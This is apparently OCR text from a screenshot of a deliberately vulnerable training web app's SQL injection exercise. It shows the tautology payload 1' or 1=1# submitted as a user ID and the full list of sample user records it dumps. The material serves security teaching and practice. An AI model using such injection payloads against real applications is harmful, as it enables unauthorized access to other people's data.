 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith